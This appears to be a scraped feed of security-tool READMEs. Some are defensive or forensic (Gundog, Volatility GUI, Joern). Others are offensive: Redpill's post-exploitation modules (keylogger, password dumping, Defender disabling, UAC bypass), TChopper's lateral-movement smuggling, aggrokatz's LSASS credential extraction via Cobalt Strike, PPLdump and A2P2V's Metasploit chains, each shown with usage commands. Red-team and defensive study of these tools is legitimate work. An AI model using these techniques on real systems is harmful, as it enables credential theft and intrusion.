()()(AWS) >>> set user-agent windows
User Agent: Boto3/1.7.48 Python/3.9.1 Windows/7 Botocore/1.10.48 was set
()()(AWS) >>> show user-agent
[*] User Agent is: Boto3/1.7.48 Python/3.9.1 Windows/7 Botocore/1.10.48
()()(AWS) >>> set user-agent custom
Enter the User-Agent you want: sth
User Agent: sth was set
()()(AWS) >>> show user-agent
[*] User Agent is: sth
()()(AWS) >>>

To unset a user agent, enter:

()()(AWS) >>> unset user-agent
[*] User Agent set to empty.

Which will have the system's user agent.


pyWhat - Identify Anything. Easily Lets You Identify Emails, IP Addresses, And More...

$
0
0


The easiest way to identify anything
pip3 install pywhat && pywhat --help


What is this?


Imagine this: You come across some mysterious text

5f4dcc3b5aa765d61d8327deb882cf99 and you wonder what it is. What do you do?

Well, with what all you have to do is ask what "5f4dcc3b5aa765d61d8327deb882cf99" and what will tell you!

what's job is to identify what something is. Whether it be a file or text! Or even the hex of a file! What about text within files? We have that too! what is recursive, it will identify everything in text and more!


Use Cases

Wannacry


You come across a new piece of malware called WantToCry. You think back to Wannacry and remember it was stopped because a researcher found a kill-switch in the code.

When a domain, hardcoded into Wannacry, was registered the virus would stop.

You use What to identify all the domains in the malware, and use a domain registrar API to register all the domains. If Wannacry happens again, you can stop it in minutes - not weeks.


Faster Analysis of Pcap files


Say you have a .pcap file from a network attack. What can identify this and quickly find you:

  • All hashes
  • Credit card numbers
  • Cryptocurrency addresses
  • Social Security Numbers
  • and much more.

With what, you can identify the important things in the pcap in seconds, not minutes.


Anything

Anytime you have a file and you want to find structured data in it that's useful, What is for you.

Or if you come across some piece of text and you don't know what it is, What will tell you.

File Opening You can pass in a file path by what "this/is/a/file/path". What is smart enough to figure out it's a file!


Contributing

what not only thrives on contributors, but can't exist without them! If you want to add a new regex to check for things, you can read our documentation here


EmailFinder - Search Emails From A Domain Through Search Engines

$
0
0


 _______  _______  _        ______   _______ 
( ____ \( ____ \( ( /|( __ \ ( ____ )
| ( \/| ( \/| \ ( || ( \ )| ( )|
| (__ | (__ | \ | || | ) || (____)|
| __) | __) | (\ \) || | | || __)
| ( | ( | | \ || | ) || (\ (
| (____/\| ) | ) \ || (__/ )| ) \ \__
(_______/|/ |/ )_)(______/ |/ \__/


|_ Author: @JosueEncinar
|_ Description: Search emails from a domain through search engines.
|_ Version: 0.1b
|_ Usage: emailfinder -d domain.com


Installation:
> pip3 install emailfinder

Upgrades are also available using:

> pip3 install emailfinder --upgrade

Search Engines
  • google: Ok (note cookies policy and Captcha!).
  • bing: OK.
  • baidu: OK (few requests).
  • bing: Hunting Robots very fast.

Usage

EmailFinder can be used in 2 ways:


CLI
emailfinder -d domain.com

Parameters:

  • d: Specifies the target domain.
  • v: Show EmailFinder version.

In code
from emailfinder.extractor import *


emails1 = get_emails_from_google("domain.com")
emails2 = get_emails_from_bing("domain.com")
emails3 = get_emails_from_baidu("domain.com")


Author

This project has been developed by:


Disclaimer!

The software is designed to check a company's emails found in the search engines. The author is not responsible for any illegitimate use.


Redpill - Assist Reverse Tcp Shells In Post-Exploration Tasks

$
0
0


Project Description

The redpill project aims to assist reverse tcp shells in post-exploration tasks. Often in redteam engagements we
need to use unconventional ways to access target system, such as reverse tcp shells (not metasploit) in order
to bypass the defenses implemented by the system administrator. After the first stage was successful compleated
we face another type of problems: "I have (shell) access to the target system, and now what can I do with it?"

This project consists of several PowerShell scripts that perform different post-exploitation functions and the
main script redpill.ps1 that is main work its to download/config/exe the scripts contained in this repository.

The goal is to have a similar meterpreter experience in our reverse tcp shell prompt (meterpreter similar options)


Folder NameDescriptionNotes
BinContains redpill main modulesSysinfo | GetConnections | Persiste | Keylogger | etc.
BypassContains redpill bypass scriptsManual Download/Execution required
modulesContains redpill modulesSherlock | CredsPhish | Webserver | StartWebServer | etc.
UtilsContains BAT | PS1 scriptsManual execution required

CmdLet Parameters syntax\examples
post-exploitation module. venom amsi evasion agents automatically uploads this CmdLet to %TMP% directory to be easily accessible in our reverse tcp shell ( shell prompt ). ">
 This cmdlet belongs to the structure of venom v1.0.17.8 as a post-exploitation module.
venom amsi evasion agents automatically uploads this CmdLet to %TMP% directory to be
easily accessible in our reverse tcp shell ( shell prompt ).

To List All Parameters Available, execute in powershell prompt:

.\redpill.ps1 -Help Parameters

CmdLet Parameter NameParameter ArgumentsDescription
-SysInfoEnum | VerboseQuick System Info OR Verbose Enumeration
-GetConnectionsEnum | VerboseEnumerate Remote Host Active TCP Connections
-GetDnsCacheEnum | ClearEnumerate\Clear remote host DNS cache entrys
-GetInstalledEnumEnumerate Remote Host Applications Installed
-GetProcessEnum | Kill | TokensEnumerate OR Kill Remote Host Running Process(s)
-GetTasksEnum | Create | DeleteEnumerate\Create\Delete Remote Host Running Tasks
-GetLogsEnum | Verbose | ClearEnumerate eventvwr logs OR Clear All event logs
-GetBrowsersEnum | Verbose | CredsEnumerate Installed Browsers and Versions OR Verbose
-Screenshot1Capture 1 Desktop Screenshot and Store it on %TMP%
-CameraEnum | SnapEnum computer webcams OR capture default webcam snapshot
-StartWebServerPython | PowershellDownloads webserver to %TMP% and executes the WebServer
-KeyloggerStart | StopStart OR Stop recording remote host keystrokes
-MouseLoggerStartCapture Screenshots of Mouse Clicks for 10 seconds
-PhishCredsStart | BrutePromp current user for a valid credential and leak captures
-GetPasswordsEnum | DumpEnumerate passwords of diferent locations {Store|Regedit|Disk}
-WifiPasswordsDump | ZipDumpEnum Available SSIDs OR ZipDump All Wifi passwords
-EOPEnum | VerboseFind Missing Software Patchs for Privilege Escalation
-ADSEnum | Create | Exec | ClearHidde scripts { bat | ps1 | exe } on $DATA records (ADS)
-BruteZip$Env:TMP\archive.zipBrute force sellected Zip archive with the help of 7z.exe
-Uploadscript.ps1Upload script.ps1 from attacker apache2 webroot
-Persiste$Env:TMP\Script.ps1Persiste script.ps1 on every startup {BeaconHome}
-CleanTracksClear | ParanoidClean disk artifacts left behind {clean system tracks}
-AppLockerEnum | WhoAmi | TestBatEnumerate AppLocker Directorys with weak permissions
-FileMace$Env:TMP\test.txtChange File Mace {CreationTime,LastAccessTime,LastWriteTime}
-MetaData$Env:TMP\test.exeDisplay files \ applications description (metadata)
-PEHollowGetSystem | $Env:TMP\test.exeProcess Hollowing {impersonate explorer.exe as parent}
-MsgBox"Hello World."Spawns "Hello World." msgBox on local host {wscriptComObject}
-SpeakPrank"Hello World."Make remote host speak user input sentence {prank}
-NetTraceEnumAgressive Enumeration with the help of netsh {native}
-PingSweepEnum | VerboseEnumerate Active IP Address and open ports on Local Lan
-DnsSpoofEnum | Redirect | ClearRedirect Domain Names to our Phishing IP address
-DisableAVQuery | Start | StopDisable Windows Defender Service (WinDefend)
-HiddenUserQuery | Create | DeleteQuery \ Create \ Delete Hidden User Accounts
-CsOnTheFlyCompile | ExecuteDownload \ Compile (to exe) and Execute CS scripts
-CookieHijackDump|HistoryEdge|Chrome Cookie Hijacking tool
-UacMeBypass | Elevate | CleanUAC bypass|EOP by dll reflection! (cmstp.exe)

To Display Detailed information about each parameter execute:

Syntax : .\redpill.ps1 -Help [ -Parameter Name ]
Example: .\redpill.ps1 -Help WifiPasswords


Instructions how to use the Cmdlet {Local tests}
 This cmdlet belongs to the structure of venom v1.0.17.8 as a post-exploitation module.
venom amsi evasion agents automatically uploads this CmdLet to %TMP% directory to be
easily accessible in our reverse tcp shell ( shell ).

'this section describes how to test this Cmdlet Locally without exploiting target host'

1º - Download CmdLet from GitHub repository to 'Local Disk'

iwr -Uri https://raw.githubusercontent.com/r00t-3xp10it/redpill/main/redpill.ps1 -OutFile redpill.ps1

2º - Set Powershell Execution Policy to 'UnRestricted'

Set-ExecutionPolicy UnRestricted -Scope CurrentUser


3º - Browse to 'redpill.ps1' storage directory

cd C:\Users\pedro\Desktop


4º - Access CmdLet Help Menu {All Parameters}

.\redpill.ps1 -Help Parameters


5º - Access [ -WifiPasswords ] Detailed Parameder Help

Syntax : .\redpill.ps1 -Help [ -Parameter Name ]
Example: .\redpill.ps1 -Help WifiPasswords


6º - Running [ -WifiPasswords ] [ Dump ] Module

Syntax : .\redpill.ps1 [ -Parameter Name ] [ @argument ]
Example: .\redpill.ps1 -WifiPasswords Dump


7º - Running [ -sysinfo ] [ Enum ] Module

Syntax : .\redpill.ps1 [ -Parameter Name ] [ @argument ]
Example: .\redpill.ps1 -sysinfo Enum


Instructions how to use the CmdLet under Venon v1.0.17.8
 This cmdlet belongs to the structure of venom v1.0.17.8 as a post-exploitation module.
venom amsi evasion agents automatically uploads this CmdLet to %TMP% directory to be
easily accessible in our reverse tcp shell ( shell prompt ).

1º - execute in reverse tcp shell prompt

[SKYNET] C:\Users\pedro\AppData\Local\Temp> powershell -File redpill.ps1 -Help Parameters


2º - Access [ -WifiPasswords ] Detailed Parameter Help

[SKYNET] C:\Users\pedro\AppData\Local\Temp> powershell -File redpill.ps1 -Help WifiPasswords


3º - Running [ -WifiPasswords ] [ Dump ] Module

[SKYNET] C:\Users\pedro\AppData\Local\Temp> powershell -File redpill.ps1 -WifiPasswords Dump


To Manual download the CmdLet for Local Tests, execute:
iwr -Uri https://raw.githubusercontent.com/r00t-3xp10it/redpill/main/redpill.ps1 -OutFile redpill.ps1


Video Tutorials


Demonstration - This tutorial uses: sysinfo, GetPasswords, UacMe modules
MouseLogger - Capture Screenshots of 'MouseClicks' with the help of psr.exe
PhishCreds - Phish for login credentials OR Brute Force user account password
FileMace - Change File TimeStamp {CreationTime, LastAccessTime, LastWriteTime}
CsOnTheFly - Download (from url), Auto-Compile and Execute CS scripts On-The-Fly!
EOP - Find missing software patchs for privilege escalation


Acknowledgments
hax0rFunctionOS Flavor
@youhacker55For All the help Debugging this cmdlet (Testing BETA version)Windows 7 x64bits
@0xyg3nFor All the help Debugging this cmdlet (Testing BETA version)Windows 10 x64bits
@Shanty_DamayantiDebugging this cmdlet (amsi string detection bypasses)Windows 10 x64bits
@miltinhocDebugging this cmdlet and recording video tutorialsWindows 10 x64bits


Any collaborations Or bugreports are wellcome


SuspiciousShellActivity - RedTeam @2021


defenselessV1 - Just Another Vulnerable Web Application

$
0
0


Defenseless is a vulnerable web application written in PHP/MySQL. This is the first version of this application. The purpose of this application is to create security awareness among developers and new guys in application security. It would soon be updated with with more bugs and a new vulnerable application is also being developed. Please let me know how this can be improved.


Disclaimer

Do not host this application on live or production environment.


Setup

Setting up this app is easy.

  1. Download and then create a new database in phpmyadmin.
  2. Name the database as testapp. Then, import the file testapp(2).sql in the testapp database.
  3. Refresh it and you are good to go.

!!!USE XAMPP FOR BEST RESULTS!!! !!!USE THE APPLICATION ON FIREFOX!!!


Author

Abhinav Khanna : https://www.linkedin.com/in/abhinav-khanna-a2633b114/

Thanks to Rupinder Singh (https://github.com/rupinder-developer) for his contribution. This project would not have been possible without Rupinder's support.


A2P2V - Automated Attack Path Planning and Validation

$
0
0


Automated Attack Path Planning and Validation (A2P2V) is a planning and cyber-attack tool that provides the capability for users to determine a set of ranked attack sequences given a specific attacker goal. The aim of the tool is to simplify process so that non-security experts can generate clear, actionable intelligence from basic inputs using as much automation as possible and generating easy to interpret reporting.


The system uses known network topology and system vulnerability information to determine all sets of attack sequences to obtain the attacker goal and outputs the required steps (as Metasploit commands) for the selected sequence.

The input to the system includes:

  • Initial conditions: modeling the knowledge and current access of the attacker
  • Attacker goal: indicating a change in state (e.g. change temperature on an ICS system) or remote access to a specific target host
  • Vulnerability information: results of Nessus or Nmap scans or data custom (CVS) input format
  • Network topology: a custom XML format describing host information and network connectivity
  • Capability details: a custom XML format describing a set of known services and exploits specified using a PAP (Pre-condition, Action and Post-condition) model.

Prerequisites

A2P2V has the following prerequisites beyond what is installed via requirements.txt during setup:

  • python >= 3.6
  • Metasploit RPC daemon running. (Default configuration uses port 55552, username msf, password welcome1)
  • python-tk installed

To install python tk on Ubuntu (assuming python 3.9):

sudo apt install python3.9-tk

To start the Metasploit RPC daemon:

msfrpcd -P welcome1 -S -U msf -a 127.0.0.1 -f -p 55552

Installation

Installing in a virtualenv is recommended.

First create a venvs directory:

mkdir $HOME/.venvs/

Create the virtual environment:

python3 -m venv .venvs/a2p2v

Activate the virtual environment:

source .venvs/a2p2v/bin/activate 

Install:

cd a2p2v/
pip install .

Load capability definitions

The first time that the tool is run, the capabilities definitions needs to be imported. For example, to load the provided default capabilities definitions:

a2p2v --importdb lab_config/capabilities.xml

Getting started: System goal

The system is run in planning mode using the following command line arguments:

$ a2p2v --plan

The following selections are shown:

TREE#|SCORE|HOPS                                              |FINAL CAPABILITY OPTIONS                          |GOALS
-----|-----|--------------------------------------------------|--------------------------------------------------|---------------
0| 6.17|GW(1)>HMI(4)>OPC(4)>PLC(1) |auxiliary/scanner/scada/modbusclient |change_temp
-----|-----|--------------------------------------------------|--------------------------------------------------|---------------
1| 6.17|GW(1)>HMI(4)>USER2(4)>PLC(1) |auxiliary/scanner/scada/modbusclient |change_temp
---------------------------------------------------------------------------------------------------------------------------------
Select an attack tree to execute (or any other value to exit):

A detailed report and corresponding set of attack trees can be found in the reports/ directory.


Getting started: single host target

The tool can also be run against a single target, assuming network connectivity to the target.

The system is run in single host mode by specifying a target in the command line arguments:

a2p2v --target USER1

The list of all known exploits are shown in the selection. You can choose a specific exploit to use, or all of them.

TREE#|SCORE|CAPABILITY
-----|-----|--------------------------------------------------
0| 8.4|exploit/windows/smb/ms17_010_eternalblue
-----|-----|--------------------------------------------------
1| 8.4|exploit/windows/smb/ms17_010_psexec
-----|-----|--------------------------------------------------
2| 8.4|exploit/windows/smb/ms10_061_spoolss
-----|-----|--------------------------------------------------
3| 8.2|exploit/windows/rdp/cve_2019_0708_bluekeep_rce
----------------------------------------------------------------
Select a capability to execute, 'a' for all, or any other value to skip: a

The corresponding report is similar to that generated for the system use case.


TChopper - Conduct Lateral Movement Attack By Leveraging Unfiltered Services Display Name To Smuggle Binaries As Chunks Into The Target Machine

$
0
0



New technique I have discovered recently and give it a nickname (Chop chop) to perform lateral movement using windows services display name and WMI by smuggling the malicious binary as base64 chunks and automate the process using the TChopper tool.


How it works
  • the tool will get the file you willing to smuggle and encode the file as base64 into memory stream
  • divide the length of each line to fit 150-250 character length (250 is maximum allowed space for service lpDisplayname parameter https://docs.microsoft.com/en-us/windows/win32/api/winsvc/nf-winsvc-createservicea).
  • for chop chop attack it will create a unique service for each segmented chunk => start the service => then delete it to avoid duplicates or you can choose to only modify the service attack mode to be more faster and stable.
  • later on, it will modify service lpbinarypath parameter with required command line to grab service display name and pip out the results into tmp_payload.txt
  • finally, after finishing delivering all chuncks of the file as base64, the tool will create another service to decode the content into valid executbale and run it

while if you are conducting lateral movment using WMI technique you can also use Chopper to do that

  • Tchopper will authenticate you session using WMI
  • creation of multiple process and use powershell unique command to pip out each segment to c:\users\public\chop.enc
  • create final process to use certutil to decode the content into binary and execute it


Usage
#chop chop mode 
chopper.exe -s -u USERNAME -p PASSWORD -d DOMAIN -f BINARYLOCAL PATH


# chop chop done
chopper.exe -m -u USERNAME -p PASSWORD -d DOMAIN -f BINARYLOCAL PATH

# use WMI to smuggle
chopper.exe -w -u DOMAIN\USERNAME -p PASSWORD -t MACHINE -f LOCALBINARYPATH

https://youtu.be/xbvhzHul7w0


Detailed research

http://0xsp.com/security%20research%20&%20development%20(SRD)/smuggling-via-windows-services-display-name-lateral-movement


Gundog - Guided Hunting In Microsoft 365 Defender

$
0
0


Gundog provides you with guided hunting in Microsoft 365 Defender. Especially (if not only) for Email and Endpoint Alerts at the moment.


Functionality

You provide an AlertID (you might received via Email notification) and gundog will then hunt for as much as possible associated data. It does not give you the flexibility of advanced hunting like you have in the portal, but it will give you a quick, first overview of the alert, all associated entities and some enrichment.

All the hunting it does is based on the alert timestamp – so we only care about events shortly before, or after the alert.

It also provides you with PowerShell objects for each entity it hunted for – like $Network for everything it found related to this alert in the Microsoft 365 Defender DeviceNetworkEvents table.

gundog also comes up with some other features that make your life easier:

  • per default, only the most relevant data is displayed (this is the way)
  • it gives you context wherever possible: last AAD Sign-Ins & user’s AAD address
  • network connections can be automatically filtered to display more relevant connections only (get rid of connections to Office 365 e.g.)
  • network connections are enriched with geo location (country & city)
  • in the variables section you can easily adjust most parameters like advanced hunting timeframe of every query
  • In addition it searches for IOCs at other services like abuse.ch, urlscan.io or ip-api.com. I ask you to apply for their paid services if you use them commercially.

After first evaluations with gundog, you can continue in the portal to dig deeper into the rabbit hole.

Feel free to extend gundog and send me pull requests! For the best psychodelic experience, use Windows Terminal Dracula theme with gundog.


Quick usage
mandatory parameters:

- TenantID
- ClientID
- ClientSecret

Optional parameters:

- forgetIncidents

(Background: the first thing gundog is doing is to query all incidents and alerts from the incident API from the last 30 days. These are
saved to a global variable. If you restart gundog, it will not query all incidents again, unless you set forgetIncidents to true.)

Requirements

Register an new App in AAD and give it the following permission: (How to register an app)

Threat Protection - AdvancedHunting.ReadAll - Incident.Read.All Windows Defender ATP - AdvancedQuery.Read.All - Alert.Read.All - File.Read.All - Ip.Read.All - Url.Read.All - User.Read.All - Vulnerability.Read.All ">
Microsoft Graph

- Directory.Read.All
- IdentityRiskEvent.Read.All
- IdentityRiskyUser.Read.All
- SecurityEvents.Read.All
- User.Read

Microsoft Threat Protection

- AdvancedHunting.ReadAll
- Incident.Read.All

Windows Defender ATP

- AdvancedQuery.Read.All
- Alert.Read.All
- File.Read.All
- Ip.Read.All
- Url.Read.All
- User.Read.All
- Vulnerability.Read.All

For more information visit: https://emptydc.com/2021/02/25/gundog/


Aggrokatz - An Aggressor Plugin Extension For Cobalt Strike Which Enables Pypykatz To Interface With The Beacons Remotely

$
0
0


aggrokatz is an Aggressor plugin extension for CobaltStrike which enables pypykatz to interface with the beacons remotely.
The current version of aggrokatz allows pypykatz to parse LSASS dump files and Registry hive files to extract credentials and other secrets stored without downloading the file and without uploading any suspicious code to the beacon (Cobalt Strike is already there anyhow). In the future this project aims to provide additional features for covert operations such as searching and decrypting all DPAPI secrets/kerberoasting/etc.

We have published a short blog post for this tool release which also includes some screenshots.


IMPORTANT NOTES - PLEASE READ THIS

LSASS/Registry dumping is not the goal of this project, only parsing. Reasons:

  1. Multiple techniques for dumping are already implemented from Cobalt Strike (CS) and widely available to the public. Recently we switched to using a modified version of CredBandit that dumps the raw bytes to disk instead of base64. Cool tool, check it out.
  2. We want to keep our dumping technique private.

In CS client, do not use "reload" nor try to manually unload then reload the script if you modified it. You MUST unload it, close the client and start it anew, then load the modified script. Otherwise you will have multiple versions running simultaneously and a ton of errors and weird behaviours will happen!
While parsing LSASS/registry files on the remote end please don't interact with the specific beacon you started the script on. Normally it wouldn't cause any problems, but I can't give any guarantees.


Install
  • You will need pycobalt installed and set up. There is a readme on their github page.
  • You will need to install pypykatz version must be >=0.4.8
  • You will need Cobalt Strike

Setup
  • make sure that pycobalt's aggressor.cna file is set up and is aware of your python interpreter's location
  • Change the pycobalt_path in aggrokatz.cna to point to pycobalt.cna
  • in CS use the View > Script Console and Cobalt Strike > Script Manager windows. Using Script Manager load the aggkatz.cna script.

Usage
  • If the aggkatz.cna script loaded successfully you will have a new menu item pypykatz when right-clicking on a beacon.
  • During parsing you will see debug messages in Script Console window.
  • After parsing is finished, the results will be displayed in both Script Console window and the Beacon's own window.

LSASS dump parse menu parameters
  • LSASS file: The location of the lsass.dmp file on the remote computer. You can also use UNC paths to access shared lsass.dmp files over SMB
  • chunksize : The maximum amount that will be read in one go
  • BOF file : The BOF file (Beacon Object File) which allows chunked reads. This file will be uploaded and executed (in-memory) each time a new chunk is being read.
  • (module) : Specifies which modules will be parsed. Default: all
  • Output : Specifies the output format(s)
  • Populate Credential tab : After a sucsessful parsing all obtained credentials will be available on the Cobalt Srike's Credential tab. This feature is in beta
  • Delete remote file after parsing : After a sucsessful parsing the LSASS dump file will be removed from the target

Registry dump parse menu parameters
  • SYSTEM file: The location of the SYSTEM.reg file on the remote computer. You can also use UNC paths to access shared files over SMB
  • SAM file (optional): The location of the SAM.reg file on the remote computer. You can also use UNC paths to access shared files over SMB
  • SECURITY file (optional): The location of the SECURITY.reg file on the remote computer. You can also use UNC paths to access shared files over SMB
  • SOFTWARE file (optional): The location of the SOFTWARE.reg file on the remote computer. You can also use UNC paths to access shared files over SMB
  • chunksize : The maximum amount that will be read in one go
  • BOF file : The BOF file (Beacon Object File) which allows chunked reads. This file will be uploaded and executed (in-memory) each time a new chunk is being read.
  • Output : Specifies the output format(s)

Limitations

The file read BOF currently supports file reads up to 4Gb. This can be extended with some modifications but so far such large files haven't been observed.


How it works

TL;DR

Normally pypykatz's parser performs a series of file read operations on disk, but with the help of aggrokatz these read operations are tunneled to the beacon using a specially crafted BOF (Beacon Object File) which allows reading the remote file contents in chunks. This allows pypykatz to extract all secrets from the remote files without reading the whole file, only grabbing the necessary chunks where the secrets are located.


In-depth

To get the full picture of the entire process, there are two parts we'd need to highlight:

  1. how pypykatz integrates with CobaltStrike
  2. how pypykatz performs the credential extraction without reading the whole file

pypykatz integration to CobaltStrike

CobaltStrike (agent) is written in Java, pypykatz is written in python. This is a problem. Lucky for us an unknown entity has created pycobalt which provides a neat interface between the two worlds complete with usefule APIs which can be invoked directly from python. Despite pycobalt being a marvellous piece of engineering, there are some problems/drawbacks with it that we need to point out:

  1. About trusting the pycobalt project:
  • We have tried to reach out to the author but we got no reply.
  • We cannot guarantee that the pycobalt project will be maintained in the future.
  • We do not control any aspect of pycobalt's development.
  1. About technical issues observed:
  • Generally there are some encoding issues between pycobalt and CobaltSrike. This results in some API calls which would return bytes that can't be used because some bytes get mangled by the encoder. By checking the code we conclude that most encoding/decoding issues are because pycobalt uses STDOUT/STDIN to communicate with the Java process
  • Specifically the bof_pack API call which is crucial for this project had to be implemented as a pure-aggressor script and only invoked from python using basic data structures (string and int) and not using bytes.
  • Only blocking APIs provided by the pycobalt package without threading support. Well, at least we observed that threading breaks randomly, but we kinda expected this.
  • Blocking API + no threading + relying on callbacks = we had to employ some weird hacks to get it right.

Credential parsing on a stack of cards

pypykatz and it's companion module minidump had to be modified to allow a more efficient chunked parsing than what was implemented before, but this is a topic for another day.
After pypykatz was capable to interface with CobaltStrike via pycobalt the next step was to allow chunked file reading. Sadly this feature is not available by-default on any of the C2 solutions we have seen, so we had to implement it. The way we approached this problem is by implementing chunked reading via the use of CobaltStrike's Beacon Object Files interface, BOF for short. BOFs are C programs that run on the beacon not as a separate executable but as a part of the already running beacon. This interface is super-useful because it makes BOFs much stealthier since all of the code executes in memory without anything being written to disk.
Our BOF solution is a simple function and takes 4 arguments:

  • fileName : Full file path of the LSASS dump file or registry hive (on the remote end)
  • buffsize : Amount (in bytes) to be read from the file
  • seekSize : The position where the file read operation should start from (from the beginning of the file)
  • rplyid : An identification number to be incorporated in the reply to avoid possible collisions

With these parameters, pypykatz (running on the agent) can issue file read operations on the beacon (target computer) that specifically target certain parts of the file.
On the other end (in CobaltStrike) aggrokatz registers a callback to monitor every message returned by the target beacon. If the message's header matches the header of a file read operation it will be processed as a chunk of a minidump file and will be dispatched to the minidump parser which will dispatch the result to pypykatz. In case more read is needed pypykatz will issue a read using the minidump reader that will dispatch a new read command on the beacon via the BOF interface. This process repeats until the file is parsed.


Results

After parsing around a 100 LSASS dumps using this method, we can state the following (chunk size used was 20k):

  • Depending on the LSASS dump file size (our dumps were between 40Mb - 300Mb) on average all secrets could be extraced using 3,5Mb. Note that this number does not depend on the size of the LSASS dump rather than on the amount of secrets and the amount of packages you select to be parsed.
  • On average 250 read operations were used for a successful parse.
  • Time to parse only relies on your jitter/sleep configuration so measuring it is pointless.

Drawbacks
  • For each read operation a BOF needs to be uploaded to the beacon. (we secretly hope someone from CobaltSrike will look at this article and decide to implement basic file reading operations as a default, so we can skip using this solution).
  • The number of read operations can be problematic if you are using a beacon with a really large jitter/sleep.

Kudos

dcsync - author of pycobalt
@anthemtotheego Twitter - Creator of CredBandit
Nicol Jos @shinepaw - logo design


Volatility GUI - GUI For Volatility Forensics Tool

$
0
0



This is a GUI for Volatilityforensics tool written in PyQT5


Prerequisites:

1- Installed version of Volatility.

2- Install PyQT5.

sudo apt-get install python3-pyqt5

3- Download Volatility GUI.


Configuration

From the downloaded Volatility GUI, edit config.py file to specify 1- Python 2 bainary name or python 2 absolute path in python_bin.

2- Volatility binary absolute path in volatility_bin_loc.

Then run config.py script to build the profiles list according to your configurations python3 config.py

After that start the gui by running python3 vol_gui.py.


PPLdump - Dump The Memory Of A PPL With A Userland Exploit

$
0
0


This tool implements a userland exploit that was initially discussed by James Forshaw (a.k.a. @tiraniddo) - in this blog post - for dumping the memory of any PPL as an administrator.

I wrote two blog posts about this tool. The first part is about Protected Processes concepts while the second one dicusses the bypass technique itself.


Usage

Simply run the executable without any argument and you will get a detailed help/usage.

c:\Temp>PPLdump64.exe
_____ _____ __ _
| _ | _ | | _| |_ _ _____ ___
| __| __| |__| . | | | | . | version 0.4
|__| |__| |_____|___|___|_|_|_| _| by @itm4n
|_|

Description:
Dump the memory of a Protected Process Light (PPL) with a *userland* exploit

Usage:
PPLdump.exe [-v] [-d] [-f] <PROC_NAME|PROC_ID> <DUMP_FILE>

Arguments:
PROC_NAME The name of a Process to dump
PROC_ID The ID of a Process to dump
DUMP_FILE The path of the output dump file

Options:
-v (Verbose) Enable verbose mode
-d (Debug) Enable debug mode (implies verbose)
-f (Force) Bypass DefineDosDevice error check

Examples:
PPLdump.exe lsass.exe lsass.dmp
PPLdump.exe -v 720 out.dmp

FAQ

Does it work on all versions of Windows?

First of all, PPLs were introduced with Windows 8.1 so older versions of Windows are obviously not supported. This project mainly targets Windows 10 (and its server editions) but I also tested it on older versions. You will find a summary table of the tests I did in the eponymous section.


How is it different from other tools?

Other PPL bypass tools usually execute arbitrary code in the Kernel through a digitally signed driver. This one is different as it involves only userland tricks and is (almost) fileless.


"Userland", you say?!

This tool leverages a very clever trick that was initially discussed by James Forshaw in 2018 (see Credits). It involves the use of the DefineDosDevice API function to trick the system into creating an arbitrary Known DLL entry. Since PPLs do not check the digital signature of Known DLLs, this can be later used to perform a DLL hijacking attack and execute arbitrary code inside a PPL.


Is it really "fileless"?

Although this tool performs a DLL hijacking attack as a second stage, it does not create a new DLL file on disk. Instead, it makes use of an NTFS transaction to virtually replace the content of an existing one, a technique directly inspired by the work of @_ForrestOrr (see Credits).


Can this tool cause a DoS?

Ths short answer is "no". First, it does not involve any direct Kernel access so there is no risk of causing a BSOD from this standpoint. In the worst case scenario, the tool might fail to remove the created Known DLL entry but, this will not cause a Denial of Service. It will just stay there until the next machine reboot. As the created entry would just be a symbolic link pointing to a non-existent section, the system would eventually fall back to the default location (i.e. the System32 folder) so it will not impact other programs running on the machine.


Tests
Windows versionBuildEditionArchAdminSYSTEM
Windows 10 20H219042Prox64
✔️
✔️
Windows 10 20H219042Prox86
✔️
✔️
Windows 10 190918363Prox64
✔️
✔️
Windows 10 150710240Educationalx64
✔️
✔️
Windows 10 150710240Homex64
✔️
✔️
Windows 10 150710240Prox64
✔️
✔️
Windows Server 201917763Standardx64
✔️
✔️
Windows Server 201917763Essentialsx64
✔️
✔️
Windows 8.19600Prox64
⚠️
⚠️
Windows Server 2012 R29600Standardx64
⚠️
⚠️

⚠️
The exploit fails on fully updated Windows 8.1 / Server 2012 R2 machines. I have yet to figure out which patch caused the error.
[-] DefineDosDevice failed with error code 6 - The handle is invalid.

On Windows 8.1 / Server 2012 R2, you might also have to compile the binary statically (see "Build instructions" below).
Build instructions

This Visual Studio Solution comprises two projects (the executable and a payload DLL) that need to be compiled in a specific order. Everything is pre-configured, so you just have to follow these simple instructions. The compiled payload DLL is automatically embedded into the final executable.

  1. Open the Solution with Visual Studio 2019.
  2. Select Release / x64 or Release / x86 depending on the architecture of the target machine.
  3. Build > Build Solution.

On Windows 8.1 / Server 2012 R2, you might have to compile the binary statically.

  1. Right-click on the PPLdump project.
  2. Go to Configuration Properties> C/C++> Code Generation.
  3. Select Multi-threaded (/MT) as the Runtime Library option.
  4. Build the Solution.

Credits


Joern - Open-source Code Analysis Platform For C/C++/Java Based On Code Property Graphs

$
0
0


Joern's Documentation is available here: https://docs.joern.io/home


Quick Installation
wget https://github.com/ShiftLeftSecurity/joern/releases/latest/download/joern-install.sh
chmod +x ./joern-install.sh
sudo ./joern-install.sh
joern

